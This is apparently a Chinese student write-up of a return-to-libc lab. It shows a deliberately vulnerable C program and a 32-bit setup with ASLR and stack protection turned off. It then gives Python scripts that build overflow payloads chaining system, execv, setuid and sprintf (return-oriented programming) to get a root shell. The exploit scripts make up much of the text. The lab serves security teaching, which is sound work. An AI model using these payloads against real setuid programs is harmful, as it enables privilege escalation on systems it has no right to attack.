环境准备 sudo sysctl -w kernel.randomize_va_space=0 sudo ln -sf /bin/zsh /bin/sh gcc -m32 -z noexecstack -fno-stack-protector -o test test.c
被攻击程序 #include <stdlib.h> #include <stdio.h> #include <string.h> #ifndef BUF_SIZE #define BUF_SIZE 12 #endif int bof (char *str) { char buffer[BUF_SIZE]; unsigned int *framep; asm ("movl %%ebp, %0" : "=r" (framep)); printf ("Address of buffer[] inside bof(): 0x%.8x\n" , (unsigned )buffer); printf ("Frame Pointer value inside bof(): 0x%.8x\n" , (unsigned )framep); strcpy (buffer, str); return 1 ; } void foo () { static int i = 1 ; printf ("Function foo() is invoked %d times\n" , i++); return ; } int main (int argc, char **argv) { char input[1000 ]; FILE *badfile; badfile = fopen("badfile" , "r" ); int length = fread(input, sizeof (char ), 1000 , badfile); printf ("Address of input[] inside main(): 0x%x\n" , (unsigned int ) input); printf ("Input size: %d\n" , length); bof(input); printf ("(^_^)(^_^) Returned Properly (^_^)(^_^)\n" ); return 1 ; }
执行 make 命令编译它。
Task 1: Finding out the Addresses of libc Functions 使用 GDB 调试 retlic 程序,得到如下信息:
gdb-peda$ p system
$1 = {<text variable, no debug info>} 0xf7e0e360 <system>
gdb-peda$ p exit
$2 = {<text variable, no debug info>} 0xf7e00ec0 <exit>
Task 2: Putting the shell string in the memory export MYSHELL=/bin/sh env | grep MYSHELL
写一个 help 函数,变出出来的可执行文件文件名应该和 retlic 一样长,输出 MYSHELL 的地址。
void main () { char * shell = getenv("MYSHELL" ); if (shell) printf ("%x\n" , (unsigned int )shell); }
Task 3: Launching the Attack 我们先随便执行一下 retlic 程序:
Address of input[] inside main():  0xffffce00
Input size: 300
Address of buffer[] inside bof():  0xffffcdd0
Frame Pointer value inside bof():  0xffffcde8

可以看到 input 的地址和 buffer 的地址和 ebp 的值。并且可以算出 ebp 相对于 buffer 偏移了 24 字节。那么 ret 就是偏移 28 字节。
这样,我们用 system 的地址覆盖了 ret,在 bof 函数退出时就会去执行 system 函数,并且我们把参数放在环境变量中,然后找到了地址,传递给 system 函数,从而 system(“/bin/sh”) 会被执行。

可以看到,我们拿到了 root 权限。如果没有 exit 函数,会抛出异常。
如果可执行程序的名字长度变化了,那么 sh_addr 也会相应变化。(名字长度变化会导致环境变量字符数变化,地址自然就会变化了)。
Task 4: Defeat Shell’s countermeasure 我们把 sh 恢复链接到 dash, sudo ln -sf /bin/dash /bin/sh。虽然 dash 和 bash 都有保护措施,但是我们可以使用 -p 参数关闭保护措施。为了使用多参数,这次我们使用 int execv(const char *pathname, char *const argv[]);,参数如下:
pathname = address of "/bin/bash"
argv[0] = address of "/bin/bash"
argv[1] = address of "-p"
argv[2] = NULL (i.e., 4 bytes of zero)
同样,使用 GDB 调试一下,得到 execv 和 exit 的地址:
gdb-peda$ p execv
$1 = {<text variable, no debug info>} 0xf7e95410 <execv>
gdb-peda$ p exit
$2 = {<text variable, no debug info>} 0xf7e00ec0 <exit>
参数 pathname 我们可以使用环境变量,那么参数 argv 呢,其中含有 “\0” 不太好操作,我们把它存在 badfile 中传入可执行程序。在 input 函数中有。
content = bytearray (0xaa for i in range (300 )) flag_addr = 0xffffdfec X = 36 shell_addr = 0xffffdfdd content[X:X+4 ] = (shell_addr).to_bytes(4 , byteorder='little' ) A = 40 argv_addr = 0xffffce00 + 288 content[A:A+4 ] = (argv_addr).to_bytes(4 , byteorder='little' ) Y = 28 execv_addr = 0xf7e95410 content[Y:Y+4 ] = (execv_addr).to_bytes(4 , byteorder='little' ) Z = 32 exit_addr = 0xf7e00ec0 content[Z:Z+4 ] = (exit_addr).to_bytes(4 , byteorder='little' ) content[288 :292 ] = (shell_addr).to_bytes(4 , byteorder="little" ) content[292 :296 ] = (flag_addr).to_bytes(4 , byteorder="little" ) content[296 :300 ] = (0x00000000 ).to_bytes(4 , byteorder="little" ) with open ("badfile" , "wb" ) as f: f.write(content)
Task 5 (Optional): Return-Oriented Programming 思路我另一篇关于 ROP 的文章里写的比较清楚了。这里分别用 system(“/bin/sh”) 和 execv(“/bin/sh”) 解决了问题。
import sysdef tobytes (value ): return (value).to_bytes(4 , byteorder='little' ) content = bytearray (0xaa for i in range (24 )) foo_addr = 0x565562b0 execv_addr = 0xf7e95410 exit_addr = 0xf7e00ec0 sprintf_addr = 0xf7e1cd90 leaveret_addr = 0x565562ed setuid_addr = 0xf7e95d90 shell_addr = 0xffffdfdd flag_addr = 0xffffdfec system_addr = 0xf7e0e360 ebp_addr = 0xffffcde8 input_addr = 0xffffce00 ebp_next = ebp_addr sprintfarg_addr1 = ebp_addr + 0x130 + 12 sprintfarg_addr2 = shell_addr + len ("/bin/sh" ) argv_addr = input_addr + 0x170 + 8 + 24 ebp_next += 0x10 content += tobytes(ebp_next) content += tobytes(leaveret_addr) content += b'A' * (0x10 - 8 ) for i in range (10 ): ebp_next += 0x10 content += tobytes(ebp_next) content += tobytes(foo_addr) content += tobytes(leaveret_addr) content += b'A' * (0x10 - 12 ) for i in range (4 ): ebp_next += 0x20 content += tobytes(ebp_next) content += tobytes(sprintf_addr) content += tobytes(leaveret_addr) content += tobytes(sprintfarg_addr1) content += tobytes(sprintfarg_addr2) content += b'A' * (0x20 - 20 ) sprintfarg_addr1 += 1 ebp_next += 0x20 content += tobytes(ebp_next) content += tobytes(setuid_addr) content += tobytes(leaveret_addr) content += tobytes(0xffffffff ) content += b'A' * (0x20 - 16 ) ebp_next += 0x20 content += tobytes(ebp_next) content += tobytes(execv_addr) content += tobytes(leaveret_addr) content += tobytes(shell_addr) content += tobytes(argv_addr) content += b'A' * (0x20 - 20 ) content += tobytes(0xffffffff ) content += tobytes(exit_addr) content += tobytes(shell_addr) content += tobytes(flag_addr) content += tobytes(0x00000000 ) with open ("badfile" , "wb" ) as f: f.write(content)


